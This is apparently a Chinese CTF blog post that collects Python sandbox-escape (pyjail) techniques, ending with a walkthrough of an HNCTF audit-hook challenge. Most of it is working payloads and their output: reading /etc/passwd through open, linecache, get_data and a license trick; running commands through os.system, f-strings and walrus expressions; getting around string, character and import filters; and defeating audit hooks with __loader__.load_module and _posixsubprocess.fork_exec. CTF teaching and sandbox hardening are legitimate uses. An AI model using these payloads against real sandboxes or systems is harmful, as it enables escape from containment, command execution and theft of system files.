 code(argcount, posonlyargcount, kwonlyargcount, nlocals, stacksize, flags, codestring, constants, names, varnames, filename, name, qualname, firstlineno, linetable, exceptiontable, freevars=(), cellvars=(), /)
|
-
参数赋值。获取到所需的参数之后,我们可以将这些参数先保存在变量中。
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
|
 code = read.__code__

 argcount = code.co_argcount
 posonlyargcount = code.co_posonlyargcount
 kwonlyargcount = code.co_kwonlyargcount
 nlocals = code.co_nlocals
 stacksize = code.co_stacksize
 flags = code.co_flags
 codestring = code.co_code
 constants = code.co_consts
 names = code.co_names
 varnames = code.co_varnames
 filename = code.co_filename
 name = code.co_name
 qualname = code.co_qualname
 firstlineno = code.co_firstlineno
 linetable = code.co_linetable
 exceptiontable = code.co_exceptiontable
 freevars = code.co_freevars
 cellvars = code.co_cellvars
|
-
创建代码对象。创建代码对象需要调用 types.CodeType。
1
2
|
import types
codeobj = types.CodeType(argcount, posonlyargcount, kwonlyargcount, nlocals, stacksize, flags, codestring, constants, names, varnames, filename, name, qualname, firstlineno, linetable, exceptiontable, freevars, cellvars)
|
-
调用函数。从代码对象进行调用需要创建一个函数对象, 获取这个类可以使用 type 函数,或者直接 import
1
|
function_type = type(lambda: None)
|
创建函数对象所需的参数如下,可以通过 help 函数查看
1
|
function(code, globals, name=None, argdefs=None, closure=None)
|
一般情况下只需要前两个参数即可:
1
|
mydict = {} mydict['__builtins__'] = __builtins__ function_type(codeobj, mydict, None, None, None)()
|
-
调用函数也可以直接使用 eval 或者 exec
exp
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
|
def read():
        return print(open("/etc/passwd",'r').read())

function_type = type(lambda: None)
code_type = type((lambda: None).__code__)

code = read.__code__

argcount = code.co_argcount
posonlyargcount = code.co_posonlyargcount
kwonlyargcount = code.co_kwonlyargcount
nlocals = code.co_nlocals
stacksize = code.co_stacksize
flags = code.co_flags
codestring = code.co_code
constants = code.co_consts
names = code.co_names
varnames = code.co_varnames
filename = code.co_filename
name = code.co_name
qualname = code.co_qualname
firstlineno = code.co_firstlineno
linetable = code.co_linetable
exceptiontable = code.co_exceptiontable
freevars = code.co_freevars
cellvars = code.co_cellvars


mydict = {}
mydict['__builtins__'] = __builtins__

codeobj = code_type(argcount, posonlyargcount, kwonlyargcount, nlocals, stacksize, flags, codestring, constants, names, varnames, filename, name, qualname, firstlineno, linetable, exceptiontable, freevars, cellvars)
# code(argcount, posonlyargcount, kwonlyargcount, nlocals, stacksize, flags, codestring, constants, names, varnames, filename, name, qualname, firstlineno, linetable, exceptiontable, freevars=(), cellvars=(),/)

# function_type(codeobj, mydict, None, None, None)()
eval(codeobj)
|
读写文件
file 类
1
2
3
|
# Python2
file('test.txt').read()
#注意:该函数只存在于Python2,Python3不存在
|
open 函数
1
2
3
|
open('/etc/passwd').read()
__builtins__['open']('/etc/passwd').read()
__import__("builtins").open('/etc/passwd').read()
|
codecs 模块
1
2
|
import codecs
codecs.open('test.txt').read()
|
get_data 函数
FileLoader 类
1
2
|
# _frozen_importlib_external.FileLoader.get_data(0,<filename>)
"".__class__.__bases__[0].__subclasses__()[91].get_data(0,"app.py")
|
相比于获取 __builtins__ 再使用 open 去进行读取,使用 get_data 的 payload 更短.
linecache 模块
getlines 函数
1
2
3
|
>>> import linecache
>>> linecache.getlines('/etc/passwd')
>>> __import__("linecache").getlines('/etc/passwd')
|
getline 函数需要第二个参数指定行号
1
|
__import__("linecache").getline('/etc/passwd',1)
|
license 函数
1
2
3
4
5
6
|
__builtins__.__dict__["license"]._Printer__filenames=["/etc/passwd"]
a = __builtins__.help
a.__class__.__enter__ = __builtins__.__dict__["license"]
a.__class__.__exit__ = lambda self, *args: None
with (a as b):
    pass
|
枚举目录
os 模块
1
2
3
4
|
import os
os.listdir("/")

__import__('os').listdir('/')
|
glob 模块
1
2
3
4
|
import glob
glob.glob("f*")

__import__('glob').glob("f*")
|
获取函数中的信息
获取常量
可以使用 __code__.co_consts 这种方法进行获取, co_consts 可以获取常量.
1
2
|
>>> get_flag.__code__.co_consts
(None, 1, 'secretcode', 'some', 'array', 'THIS-IS-THE-FALG!', 'Nope')
|
获取变量
则可以使用如下的 payload 获取 get_flag 函数中的变量信息
1
2
3
4
5
6
|
__globals__

get_flag.__globals__

>>> get_flag.__code__.co_varnames
('some_input', 'var1', 'var2', 'var3')
|
获取函数字节码序列
get_flag 函数的 .__code__.co_code, 可以获取到函数的字节码序列:
1
|
>>> get_flag.__code__.co_code b'\x97\x00d\x01}\x01d\x02}\x02d\x03d\x04g\x02}\x03|\x00|\x02k\x02\x00\x00\x00\x00r\x02d\x05S\x00d\x06S\x00'
|
字节码并不包含源代码的完整信息,如变量名、注释等。但可以使用 dis 模块来反汇编字节码并获取大致的源代码.
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
|
>>> bytecode = get_flag.__code__.co_code
>>> dis.dis(bytecode)
          0 RESUME                   0
          2 LOAD_CONST               1
          4 STORE_FAST               1
          6 LOAD_CONST               2
          8 STORE_FAST               2
         10 LOAD_CONST               3
         12 LOAD_CONST               4
         14 BUILD_LIST               2
         16 STORE_FAST               3
         18 LOAD_FAST                0
         20 LOAD_FAST                2
         22 COMPARE_OP               2 (==)
         28 POP_JUMP_FORWARD_IF_FALSE     2 (to 34)
         30 LOAD_CONST               5
         32 RETURN_VALUE
    >>   34 LOAD_CONST               6
         36 RETURN_VALUE
|
虽然能获取但不太方便看,如果能够获取 __code__ 对象,也可以通过 dis.disassemble 获取更清晰的表示.
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
>>> bytecode = get_flag.__code__
>>> dis.disassemble(bytecode)
  1           0 RESUME                   0

  2           2 LOAD_CONST               1 (1)
              4 STORE_FAST               1 (var1)

  3           6 LOAD_CONST               2 ('secretcode')
              8 STORE_FAST               2 (var2)

  4          10 LOAD_CONST               3 ('some')
             12 LOAD_CONST               4 ('array')
             14 BUILD_LIST               2
             16 STORE_FAST               3 (var3)

  5          18 LOAD_FAST                0 (some_input)
             20 LOAD_FAST                2 (var2)
             22 COMPARE_OP               2 (==)
             28 POP_JUMP_FORWARD_IF_FALSE     2 (to 34)

  6          30 LOAD_CONST               5 ('THIS-IS-THE-FALG!')
             32 RETURN_VALUE

  8     >>   34 LOAD_CONST               6 ('Nope')
             36 RETURN_VALUE
|
获取全局变量
globals 函数
globals 函数可以获取所有的全局变量。
help 函数
help 函数也可以获取某个模块的帮助信息,包括全局变量, 输入 __main__ 之后可以获取当前模块的信息。
vars 函数
vars() 函数返回该对象的命名空间(namespace)中的所有属性以字典的形式表示。当前模块的所有变量也会包含在里面,一些过滤链 globals 和 help 函数的场景可以尝试使用 vars()
bypass合集
参考:CTF Pyjail 沙箱逃逸原理合集 | DummyKitty’s Blog
绕过删除模块或方法
在一些沙箱中,可能会对某些模块或者模块的某些方法使用 del 关键字进行删除。 例如删除 builtins 模块的 eval 方法。
1
2
3
4
5
6
7
|
>>> __builtins__.__dict__['eval']
<built-in function eval>
>>> del __builtins__.__dict__['eval']
>>> __builtins__.__dict__['eval']
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
KeyError: 'eval'
|
reload 重新加载
reload 函数可以重新加载模块,这样被删除的函数能被重新加载
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
|
>>> __builtins__.__dict__['eval']
<built-in function eval>
>>> del __builtins__.__dict__['eval']
>>> __builtins__.__dict__['eval']
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
KeyError: 'eval'
>>> reload(__builtins__)
<module '__builtin__' (built-in)>
>>> __builtins__.__dict__['eval']
<built-in function eval>
|
在 Python 3 中,reload() 函数被移动到 importlib 模块中,所以如果要使用 reload() 函数,需要先导入 importlib 模块。
貌似新版本的 python 即使运行了 importlib.reload 也无法恢复了。
1
2
3
4
5
6
|
>>> importlib.reload(__builtins__)
<module 'builtins' (built-in)>
>>> __builtins__.__dict__['eval']
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
KeyError: 'eval'
|
恢复 sys.modules
一些过滤中可能将 sys.modules['os'] 进行修改. 这个时候即使将 os 模块导入进来,也是无法使用的.
1
2
3
4
5
|
>>> sys.modules['os'] = 'not allowed'
>>> __import__('os').system('ls')
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
AttributeError: 'str' object has no attribute 'system'
|
由于很多别的命令执行库也使用到了 os,因此也会受到相应的影响,例如 subprocess
由于 import 导入模块时会检查 sys.modules 中是否已经有这个类,如果有则不加载,没有则加载.因此我们只需要将 os 模块删除,然后再次导入即可.
1
2
3
4
5
|
sys.modules['os'] = 'not allowed'

del sys.modules['os']
import os
os.system('ls')
|
基于继承链获取
在清空了 __builtins__的情况下,我们也可以通过索引 subclasses 来找到这些内建函数。
例如获取bytes函数
1
2
3
|
# 根据环境找到 bytes 的索引,此处为 5
>>> ().__class__.__base__.__subclasses__()[5]
<class 'bytes'>
|
使用 globals() 获取 builtins 方法
在一些题目中,可能通过覆盖内置的函数来限制我们使用。例如下面的代码:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
|
def blacklist_fun_callback(*args):
    print("Player! It's already banned!")

vars = blacklist_fun_callback
attr = blacklist_fun_callback
dir = blacklist_fun_callback
getattr = blacklist_fun_callback
exec = blacklist_fun_callback
__import__ = blacklist_fun_callback
compile = blacklist_fun_callback
breakpoint = blacklist_fun_callback
|
但 builtins 模块是一个不可变的模块对象,这样修改仅能够在当前的作用域中生效,而 globals() 中存放了 builtins 模块的索引,因此可以通过下面的方式获取到原始的方法。
1
|
globals()["__builtins__"]['breakpoint']
|
但如果题目直接通过下面的方式来删除,那就没有办法了,即使 reload 重新导入 builtins 模块,较新版本的 python 中也无法恢复。
1
|
del globals()["__builtins__"].breakpoint
|
绕过基于字符串匹配的过滤
字符串拼接
在我们的 payload 中,例如如下的 payload,__builtins__ file 这些字符串如果被过滤了,就可以使用字符串变换的方式进行绕过。
1
2
3
|
''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['file']('E:/passwd').read()

''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__buil'+'tins__']['fi'+'le']('E:/passwd').read()
|
当然,如果过滤的是 __class__ 或者 __mro__ 这样的属性名,就无法采用变形来绕过了。
base64 变形
1
2
3
4
5
6
7
|
>>> import base64
>>> base64.b64encode('__import__')
'X19pbXBvcnRfXw=='
>>> base64.b64encode('os')
'b3M='
>>> __builtins__.__dict__['X19pbXBvcnRfXw=='.decode('base64')]('b3M='.decode('base64')).system('calc')
0
|
逆序
1
2
3
4
|
>>> eval(')"imaohw"(metsys.)"so"(__tropmi__'[::-1])
kali
>>> exec(')"imaohw"(metsys.so ;so tropmi'[::-1])
kali
|
进制转换
不多说,八进制十六进制那些
过滤了属性名或者函数名
getattr 函数
getattr 是 Python 的内置函数,用于获取一个对象的属性或者方法。其语法如下:
1
|
getattr(object, name[, default])
|
这里,object 是对象,name 是字符串,代表要获取的属性的名称。如果提供了 default 参数,当属性不存在时会返回这个值,否则会抛出 AttributeError。
1
2
3
4
5
6
7
8
|
>>> getattr({},'__class__')
<class 'dict'>
>>> getattr(os,'system')
<built-in function system>
>>> getattr(os,'system')('cat /etc/passwd')
root:x:0:0:root:/root:/usr/bin/zsh
>>> getattr(os,'system111',os.system)('cat /etc/passwd')
root:x:0:0:root:/root:/usr/bin/zsh
|
这样一来,就可以将 payload 中的属性名转化为字符串,字符串的变换方式多种多样,更易于绕过黑名单。
__getattribute__ 函数
它定义了当我们尝试获取一个对象的属性时应该进行的操作。
1
2
|
class MyClass:
    def __getattribute__(self, name):
|
getattr 函数在调用时,实际上就是调用这个类的 __getattribute__ 方法
__globals__ 替换
__globals__ 可以用 func_globals 直接替换;
1
2
3
|
''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__
''.__class__.__mro__[2].__subclasses__()[59].__init__.func_globals
''.__class__.__mro__[2].__subclasses__()[59].__init__.__getattribute__("__glo"+"bals__")
|
__mro__、__bases__、__base__互换
三者之间可以相互替换
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
|
''.__class__.__mro__[2]
[].__class__.__mro__[1]
{}.__class__.__mro__[1]
().__class__.__mro__[1]
[].__class__.__mro__[-1]
{}.__class__.__mro__[-1]
().__class__.__mro__[-1]
{}.__class__.__bases__[0]
().__class__.__bases__[0]
[].__class__.__bases__[0]
[].__class__.__base__
().__class__.__base__
{}.__class__.__base__
|
过滤 import
__loader__.load_module
如果使用 audithook 的方式进行过滤,上面的两种方法就无法使用了,但是 __loader__.load_module 底层实现与 import 不同, 因此某些情况下可以绕过.
1
|
>>> __loader__.load_module('os')
|
过滤了 []
如果中括号被过滤了,则可以使用如下的两种方式来绕过:
- 调用
__getitem__()函数直接替换;
- 调用 pop()函数(用于移除列表中的一个元素,默认最后一个元素,并且返回该元素的值)替换;
1
2
3
4
5
6
7
8
9
|
''.__class__.__mro__[-1].__subclasses__()[200].__init__.__globals__['__builtins__']['__import__']('os').system('ls')

# __getitem__()替换中括号[]
''.__class__.__mro__.__getitem__(-1).__subclasses__().__getitem__(200).__init__.__globals__.__getitem__('__builtins__').__getitem__('__import__')('os').system('ls')

# pop()替换中括号[],结合__getitem__()利用
''.__class__.__mro__.__getitem__(-1).__subclasses__().pop(200).__init__.__globals__.pop('__builtins__').pop('__import__')('os').system('ls')

getattr(''.__class__.__mro__.__getitem__(-1).__subclasses__().__getitem__(200).__init__.__globals__,'__builtins__').__getitem__('__import__')('os').system('ls')
|
过滤了 ‘’
str 函数
如果过滤了引号,我们 payload 中构造的字符串会受到影响。其中一种方法是使用 str() 函数获取字符串,然后索引到预期的字符。将所有的字符连接起来就可以得到最终的字符串。
1
2
3
4
5
6
7
8
|
>>> ().__class__.__new__
<built-in method __new__ of type object at 0x9597e0>
>>> str(().__class__.__new__)
'<built-in method __new__ of type object at 0x9597e0>'
>>> str(().__class__.__new__)[21]
'w'
>>> str(().__class__.__new__)[21]+str(().__class__.__new__)[13]+str(().__class__.__new__)[14]+str(().__class__.__new__)[40]+str(().__class__.__new__)[10]+str(().__class__.__new__)[3]
'whoami'
|
chr 函数
也可以使用 chr 加数字来构造字符串
1
|
>>> chr(56) '8' >>> chr(100) 'd' >>> chr(100)*40 'dddddddddddddddddddddddddddddddddddddddd'
|
list + dict 构造任意字符串
使用 dict 和 list 进行配合可以将变量名转化为字符串,但这种方式的弊端在于字符串中不能有空格等。
1
|
list(dict(whoami=1))[0]
|
__doc__
__doc__ 变量可以获取到类的说明信息,从其中索引出想要的字符然后进行拼接就可以得到字符串:
1
|
().__doc__.find('s') ().__doc__[19]+().__doc__[86]+().__doc__[19]
|
bytes 函数
bytes 函数可以接收一个 ascii 列表,然后转换为二进制字符串,再调用 decode 则可以得到字符串
1
|
bytes([115, 121, 115, 116, 101, 109]).decode()
|
过滤了 +
过滤了 + 号主要影响到了构造字符串,假如题目过滤了引号和加号,构造字符串还可以使用 join 函数,初始的字符串可以通过 str() 进行获取.具体的字符串内容可以从 __doc__ 中取,
1
|
str().join(().__doc__[19],().__doc__[23])
|
过滤了数字
如果过滤了数字的话,可以使用一些函数的返回值获取。例如: 0:int(bool([]))、Flase、len([])、any(()) 1:int(bool([""]))、True、all(())、int(list(list(dict(a၁=())).pop()).pop())
有了 0 之后,其他的数字可以通过运算进行获取
当然,也可以直接通过 repr 获取一些比较长字符串,然后使用 len 获取大整数。
1
|
>>> len(repr(True)) 4 >>> len(repr(bytearray)) 19
|
第三种方法,可以使用 len + dict + list 来构造,这种方式可以避免运算符的的出现
1
|
0 -> len([]) 2 -> len(list(dict(aa=()))[len([])]) 3 -> len(list(dict(aaa=()))[len([])])
|
第四种方法: unicode 会在后续的 unicode 绕过中介绍
过滤了空格
通过 ()、[] 替换
过滤了 ()
- 利用装饰器 @
- 利用魔术方法,例如
enum.EnumMeta.__getitem__
f 字符串执行
f 字符串算不上一个绕过,更像是一种新的攻击面,通常情况下用来获取敏感上下文信息,例如过去环境变量
1
2
3
4
5
6
7
8
|
{whoami.__class__.__dict__}
{whoami.__globals__[os].__dict__}
{whoami.__globals__[os].environ}
{whoami.__globals__[sys].path}
{whoami.__globals__[sys].modules}

# Access an element through several links
{whoami.__globals__[server].__dict__[bridge].__dict__[db].__dict__}
|
也可以直接 RCE
1
2
3
4
|
>>> f'{__import__("os").system("whoami")}'
kali
'0'
>>> f"{__builtins__.__import__('os').__dict__['popen']('ls').read()}"
|
过滤了 . 和 ,如何获取函数
通常情况下,我们会通过点号来进行调用__import__('binascii').a2b_base64
或者通过 getattr 函数:getattr(__import__('binascii'),'a2b_base64')
如果将 , 号和 . 都过滤了,则可以有如下的几种方式获取函数:
-
内建函数可以使用eval(list(dict(s_t_r=1))[0][::2]) 这样的方式获取。
-
模块内的函数可以先使用 __import__ 导入函数,然后使用 vars() j进行获取
1
2
|
>>> vars(__import__('binascii'))['a2b_base64']
<built-in function a2b_base64>
|
unicode 绕过
Python 3 开始支持非ASCII字符的标识符,也就是说,可以使用 Unicode 字符作为 Python 的变量名,函数名等。Python 在解析代码时,使用的 Unicode Normalization Form KC (NFKC) 规范化算法,这种算法可以将一些视觉上相似的 Unicode 字符统一为一个标准形式。
相似 unicode 寻找网站:http://shapecatcher.com/ 可以通过绘制的方式寻找相似字符
在我另一篇亦有记载,不多说明了
绕过多行限制
绕过多行限制的利用手法通常在限制了单行代码的情况下使用,例如 eval, 中间如果存在;或者换行会报错。
exec
exec 可以支持换行符与;
1
2
|
>>> eval("exec('__import__(\"os\")\\nprint(1)')")
1
|
compile
compile 在 single 模式下也同样可以使用 \n 进行换行, 在 exec 模式下可以直接执行多行代码.
1
|
eval('''eval(compile('print("hello world"); print("heyy")', '<stdin>', 'exec'))''')
|
海象表达式
海象表达式是 Python 3.8 引入的一种新的语法特性,用于在表达式中同时进行赋值和比较操作。
海象表达式的语法形式如下:
1
|
<expression> := <value> if <condition> else <value>
|
借助海象表达式,我们可以通过列表来替代多行代码:
1
2
3
|
>>> eval('[a:=__import__("os"),b:=a.system("id")]')
uid=1000(kali) gid=0(root) groups=0(root),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),119(wireshark),122(bluetooth),134(scanner),142(kaboxer)
[<module 'os' (frozen)>, 0]
|
变量覆盖与函数篡改
在 Python 中,sys 模块提供了许多与 Python 解释器和其环境交互的功能,包括对全局变量和函数的操作。在沙箱中获取 sys 模块就可以达到变量覆盖与函数篡改的目的.
sys.modules 存放了现有模块的引用, 通过访问 sys.modules['__main__'] 就可以访问当当前模块定义的所有函数以及全局变量
除了通过 sys 模块来获取当前模块的变量以及函数外,还可以通过 __builtins__篡改内置函数等,这只是一个思路.
总体来说,只要获取了某个函数或者变量就可以篡改, 难点就在于获取.
利用 gc 获取已删除模块
这道题的目标是覆盖 __main__ 中的 __exit 函数,但是题目将 sys.modules['__main__'] 删除了,无法直接获取.
1
2
3
|
for module in set(sys.modules.keys()):
    if module in sys.modules:
        del sys.modules[module]
|
gc 是Python的内置模块,全名为”garbage collector”,中文译为”垃圾回收”。gc 模块主要的功能是提供一个接口供开发者直接与 Python 的垃圾回收机制进行交互。
Python 使用了引用计数作为其主要的内存管理机制,同时也引入了循环垃圾回收器来检测并收集循环引用的对象。gc 模块提供了一些函数,让你可以直接控制这个循环垃圾回收器。
下面是一些 gc 模块中的主要函数:
gc.collect(generation=2):这个函数会立即触发一次垃圾回收。你可以通过 generation 参数指定要收集的代数。Python 的垃圾回收器是分代的,新创建的对象在第一代,经历过一次垃圾回收后仍然存活的对象会被移到下一代。gc.get_objects():这个函数会返回当前被管理的所有对象的列表。gc.get_referrers(*objs):这个函数会返回指向 objs 中任何一个对象的对象列表。
1
2
3
4
5
6
7
8
9
|
for obj in gc.get_objects():
    if '__name__' in dir(obj):
        if '__main__' in obj.__name__:
            print('Found module __main__')
            mod_main = obj
        if 'os' == obj.__name__:
            print('Found module os')
            mod_os = obj
mod_main.__exit = lambda x : print("[+] bypass")
|
在 3.11 版本和 python 3.8.10 版本中测试发现会触发 gc.get_objects hook 导致无法成功.
利用 traceback 获取模块
主动抛出异常, 并获取其后要执行的代码, 然后将__exit 进行替换, 思路也是十分巧妙.
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
|
try:
    raise Exception()
except Exception as e:
    _, _, tb = sys.exc_info()
    nxt_frame = tb.tb_frame

    # Walk up stack frames until we find one which
    # has a reference to the audit function
    while nxt_frame:
        if 'audit' in nxt_frame.f_globals:
            break
        nxt_frame = nxt_frame.f_back

    # Neuter the __exit function
    nxt_frame.f_globals['__exit'] = print

    # Now we're free to call whatever we want
    os.system('cat /flag*')
|
但是实际测试时使用 python 3.11 发现 nxt_frame = tb.tb_frame 会触发 object.__getattr__ hook. 不同的版本中触发 hook 的地方会有差异,这个 payload 可能仅在 python 3.9 (题目版本)中适用
绕过基于 sys.addaudithook 的 audit hook
Python中的审计钩子(Audit Hook)是从 Python 3.8 版本引入的一项安全功能,旨在让 Python 运行时的操作对外部监控工具可见。该功能允许开发者通过注册钩子函数来监控和控制特定的事件,尤其是与安全相关的操作。这种机制为系统管理员、测试人员和安全专家提供了一个有效的手段来检测、记录或阻止特定操作。
审计钩子通过 sys.addaudithook() 函数添加。每当发生特定事件时,Python会调用这些钩子函数,并将事件名称和相关参数传递给它们。钩子函数可以选择记录这些事件,或者在检测到不允许的操作时抛出异常,从而阻止操作继续进行。
Python 的审计事件包括一系列可能影响到 Python 程序运行安全性的重要操作。这些事件的种类及名称不同版本的 Python 解释器有所不同,且可能会随着 Python 解释器的更新而变动。
Python 中的审计事件包括但不限于以下几类:
import:发生在导入模块时。open:发生在打开文件时。write:发生在写入文件时。exec:发生在执行Python代码时。compile:发生在编译Python代码时。socket:发生在创建或使用网络套接字时。os.system,os.popen等:发生在执行操作系统命令时。subprocess.Popen,subprocess.run等:发生在启动子进程时。
所有的事件列表可见:
下面以上面HNCTF的level6为例讲解
[HNCTF 2022 WEEK3]calc_jail_beginner_level6(JAIL)
这道题中使用了 audithook 构建沙箱,采用白名单来进行限制.audit hook 属于 python 底层的实现,因此常规的变换根本无法绕过.
题目没给源码,这里拿rce后源码说明一下
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
|
import sys

def my_audit_hook(my_event, _):
    WHITED_EVENTS = set({'builtins.input', 'builtins.input/result', 'exec', 'compile'})
    if my_event not in WHITED_EVENTS:
        raise RuntimeError('Operation not permitted: {}'.format(my_event))

def my_input():
    dict_global = dict()
    while True:
      try:
          input_data = input("> ")
      except EOFError:
          print()
          break
      except KeyboardInterrupt:
          print('bye~~')
          continue
      if input_data == '':
          continue
      try:
          complie_code = compile(input_data, '<string>', 'single')
      except SyntaxError as err:
          print(err)
          continue
      try:
          exec(complie_code, dict_global)
      except Exception as err:
          print(err)


def main():
  WELCOME = '''
  _                _                           _       _ _   _                _   __
 | |              (_)                         (_)     (_) | | |              | | / /
 | |__   ___  __ _ _ _ __  _ __   ___ _ __     _  __ _ _| | | | _____   _____| |/ /_
 | '_ \ / _ \/ _` | | '_ \| '_ \ / _ \ '__|   | |/ _` | | | | |/ _ \ \ / / _ \ | '_ \
 | |_) |  __/ (_| | | | | | | | |  __/ |      | | (_| | | | | |  __/\ V /  __/ | (_) |
 |_.__/ \___|\__, |_|_| |_|_| |_|\___|_|      | |\__,_|_|_| |_|\___| \_/ \___|_|\___/
              __/ |                          _/ |
             |___/                          |__/
  '''

  CODE = '''
  dict_global = dict()
    while True:
      try:
          input_data = input("> ")
      except EOFError:
          print()
          break
      except KeyboardInterrupt:
          print('bye~~')
          continue
      if input_data == '':
          continue
      try:
          complie_code = compile(input_data, '<string>', 'single')
      except SyntaxError as err:
          print(err)
          continue
      try:
          exec(complie_code, dict_global)
      except Exception as err:
          print(err)
  '''

  print(WELCOME)

  print("Welcome to the python jail")
  print("Let's have an beginner jail of calc")
  print("Enter your expression and I will evaluate it for you.")
  print("White list of audit hook ===> builtins.input,builtins.input/result,exec,compile")
  print("Some code of python jail:")
  print(CODE)
  my_input()

if __name__ == "__main__":
  sys.addaudithook(my_audit_hook)
  main()
|
这道题需要绕过的点有两个:
-
绕过 import 导入模块. 如果直接使用 import,就会触发 audithook
1
2
|
> __import__('ctypes')
 Operation not permitted: import
|
-
绕过常规的命令执行方法执行命令. 利用 os, subproccess 等模块执行命令时也会触发 audithook
本地起一个debug,来看看哪里触发hook了
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
import sys

def my_audit_hook(my_event, _):
    print(f'[+] {my_event}, {_}')
    WHITED_EVENTS = set({'builtins.input', 'builtins.input/result', 'exec', 'compile'})
    if my_event not in WHITED_EVENTS:
        raise RuntimeError('Operation not permitted: {}'.format(my_event))

def my_input():
    dict_global = dict()
    while True:
      try:
          input_data = input("> ")
      except EOFError:
          print()
          break
      except KeyboardInterrupt:
          print('bye~~')
          continue
      if input_data == '':
          continue
      try:
          complie_code = compile(input_data, '<string>', 'single')
      except SyntaxError as err:
          print(err)
          continue
      try:
          exec(complie_code, dict_global)
      except Exception as err:
          print(err)

def main():
    my_input()

if __name__ == "__main__":
  sys.addaudithook(my_audit_hook)
  main()
|

__loader__.load_module 导入模块
上面说过可以替代import导入os
1
|
__loader__.load_module('os')
|
__loader__ 实际上指向的是 _frozen_importlib.BuiltinImporter 类,也可以通过别的方式进行获取
__loader__.load_module 也有一个缺点就是无法导入非内建模块. 例如 socket
_posixsubprocess 执行命令
这个前面没细说,这里说一下,_posixsubprocess 模块是 Python 的内部模块,提供了一个用于在 UNIX 平台上创建子进程的低级别接口。subprocess 模块的实现就用到了 _posixsubprocess.
该模块的核心功能是 fork_exec 函数,fork_exec 提供了一个非常底层的方式来创建一个新的子进程,并在这个新进程中执行一个指定的程序。但这个模块并没有在 Python 的标准库文档中列出,每个版本的 Python 可能有所差异.
我本地3.10的fork_exec函数是这样的,每个版本都不一样,可以跟进源码查看
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
def fork_exec(
            args: Sequence[StrOrBytesPath] | None,
            executable_list: Sequence[bytes],
            close_fds: bool,
            pass_fds: tuple[int, ...],
            cwd: str,
            env: Sequence[bytes] | None,
            p2cread: int,
            p2cwrite: int,
            c2pread: int,
            c2pwrite: int,
            errread: int,
            errwrite: int,
            errpipe_read: int,
            errpipe_write: int,
            restore_signals: bool,
            call_setsid: bool,
            pgid_to_set: int,
            gid: SupportsIndex | None,
            extra_groups: list[int] | None,
            uid: SupportsIndex | None,
            child_umask: int,
            preexec_fn: Callable[[], None],
            allow_vfork: bool,
            /,
        ) -> int: ...
|
要填写这些参数,还是用3.11的解释吧,功能一样只是变量名变了
__process_args: 传递给新进程的命令行参数,通常为程序路径及其参数的列表。__executable_list: 可执行程序路径的列表。__close_fds: 如果设置为True,则在新进程中关闭所有的文件描述符。__fds_to_keep: 一个元组,表示在新进程中需要保持打开的文件描述符的列表。__cwd_obj: 新进程的工作目录。__env_list: 环境变量列表,它是键和值的序列,例如:[“PATH=/usr/bin”, “HOME=/home/user”]。__p2cread, __p2cwrite, __c2pred, __c2pwrite, __errread, __errwrite: 这些是文件描述符,用于在父子进程间进行通信。__errpipe_read, __errpipe_write: 这两个文件描述符用于父子进程间的错误通信。__restore_signals: 如果设置为1,则在新创建的子进程中恢复默认的信号处理。__call_setsid: 如果设置为1,则在新进程中创建新的会话。__pgid_to_set: 设置新进程的进程组 ID。__gid_object, __groups_list, __uid_object: 这些参数用于设置新进程的用户ID 和组 ID。__child_umask: 设置新进程的 umask。__preexec_fn: 在新进程中执行的函数,它会在新进程的主体部分执行之前调用。__allow_vfork: 如果设置为True,则在可能的情况下使用 vfork 而不是 fork。vfork 是一个更高效的 fork,但是使用 vfork 可能会有一些问题 。
下面直接上payload
1
2
3
4
|
import os
import _posixsubprocess

_posixsubprocess.fork_exec([b"/bin/cat","/etc/passwd"], [b"/bin/cat"], True, (), None, None, -1, -1, -1, -1, -1, -1, *(os.pipe()), False, False,False, None, None, None, -1, None, False)
|
结合上面的 __loader__.load_module(fullname) 可以得到最终的 payload:
1
|
__loader__.load_module('_posixsubprocess').fork_exec([b"/bin/cat","/etc/passwd"], [b"/bin/cat"], True, (), None, None, -1, -1, -1, -1, -1, -1, *(__loader__.load_module('os').pipe()), False, False,False, None, None, None, -1, None, False)
|
_posixsubprocess 执行命令时本身没有回显,是可以将命令的结果存放在 __c2pwrite 参数中。
参考下面的脚本构造
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
import _posixsubprocess
import os
import time

std_pipe = os.pipe()
err_pipe = os.pipe()

_posixsubprocess.fork_exec(
    (b"/bin/bash",b"-c",b"cat /flag*"),
    [b"/bin/bash"],
    True,
    (),
    None,
    None,
    -1,
    -1,
    -1,
    std_pipe[1], #c2pwrite
    -1,
    -1,
    *(err_pipe),
    False,
    False,
    False,
    None,
    None,
    None,
    -1,
    None,
    False,
)
time.sleep(0.1)
